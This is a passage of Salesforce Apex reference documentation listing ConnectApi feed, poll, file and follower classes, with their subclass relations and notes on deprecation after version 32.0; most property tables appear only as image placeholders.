

#### <span id="page-1439-0"></span>ConnectApi.FeedItemAttachment Class

Important: This class isn't available in version 32.0 and later. In version 32.0 and later, [ConnectApi.FeedElementCapability Class](#page-1431-0) is used.

This class is abstract.

Subclasses:

- **•** [ConnectApi.ApprovalAttachment Class](#page-1386-0)
- **•** [ConnectApi.BasicTemplateAttachment Class](#page-1389-1)
- **•** [ConnectApi.CanvasTemplateAttachment Class](#page-1394-1)
- **•** [ConnectApi.EmailMessage Class](#page-1421-1)
- **•** [ConnectApi.CaseComment Class](#page-1395-1)
- **•** [ConnectApi.ContentAttachment Class](#page-1409-0)
- **•** [ConnectApi.DashboardComponentAttachment Class](#page-1412-0)
- **•** [ConnectApi.FeedPoll Class](#page-1441-1)
- **•** [ConnectApi.LinkAttachment Class](#page-1452-1)
- **•** [ConnectApi.RecordSnapshotAttachment Class](#page-1471-1)
- **•** [ConnectApi.TrackedChangeAttachment Class](#page-1483-1)

Message segments in a feed item are typed as ConnectApi.MessageSegment. Feed item capabilities are typed as ConnectApi.FeedItemCapability. Record fields are typed as ConnectApi.AbstractRecordField. These classes are all abstract and have several concrete subclasses. At runtime you can use instanceof to check the concrete types of these objects and then safely proceed with the corresponding downcast. When you downcast, you must have a default case that handles unknown subclasses.


#### ConnectApi.FeedItemPage Class

Important: This class isn't available in version 32.0 and later. In version 32.0 and later, [ConnectApi.FeedElementPage Class](#page-1432-0) is used.

A paged collection of ConnectApi.FeedItem objects.



# ConnectApi.FeedItemTopicPage Class

Important: This class isn't available in version 32.0 and later. In version 32.0 and later, [ConnectApi.TopicsCapability Class](#page-1482-0) is used.



#### ConnectApi.FeedModifiedInfo Class

 $\bigcirc$ Important: This feature is available through a Feed Polling pilot program. This pilot program is closed and not accepting new participants.



#### ConnectApi.FeedPoll Class

Important: This class isn't available in version 32.0 and later. In version 32.0 and later, [ConnectApi.PollCapability Class](#page-1467-0) is used.

Subclass of [ConnectApi.FeedItemAttachment Class](#page-1439-0)

This object is returned as the attachment of ConnectApi.FeedItem objects where the type property is PollPost.





#### <span id="page-1442-0"></span>ConnectApi.FeedPollChoice Class



### <span id="page-1442-2"></span>ConnectApi.FieldChangeSegment Class

<span id="page-1442-3"></span>Subclass of [ConnectApi.ComplexSegment Class](#page-1407-0) No additional properties.

### ConnectApi.FieldChangeNameSegment Class

<span id="page-1442-4"></span>Subclass of [ConnectApi.MessageSegment Class](#page-1458-0) No additional properties.

#### ConnectApi.FieldChangeValueSegment Class

Subclass of [ConnectApi.MessageSegment Class](#page-1458-0)



### <span id="page-1442-1"></span>ConnectApi.File Class

This class is abstract.

### Subclass of [ConnectApi.ActorWithId Class](#page-1384-0)

#### Superclass of [ConnectApi.FileSummary Class](#page-1445-0)







### ConnectApi.FilesCapability

If a feed element has this capability, it has one or more file attachments.

Subclass of [ConnectApi.FeedElementCapability Class](#page-1431-0).

<span id="page-1445-0"></span>

### ConnectApi.FileSummary Class

Subclass of [ConnectApi.File Class](#page-1442-1)

This class represents a summary description of a file.

# ConnectApi.FollowerPage Class





# ConnectApi.FollowingCounts Class



# ConnectApi.FollowingPage Class



### ConnectApi.GenericBundleCapability Class

If a feed element has this capability, the feed element has a group of other feed elements condensed into one feed element. This group is called a bundle.

Subclass of [ConnectApi.BundleCapability Class.](#page-1393-0)

#### ConnectApi.GenericFeedElement Class

A concrete implementation of the abstract ConnectApi.FeedElement class.

Subclass of [ConnectApi.FeedElement Class](#page-1427-0)

#### ConnectApi.GlobalInfluence Class

